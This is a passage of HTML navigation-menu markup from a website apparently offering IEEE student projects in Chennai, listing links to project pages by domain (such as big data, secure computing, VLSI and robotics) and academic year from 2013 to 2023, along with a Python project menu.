		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
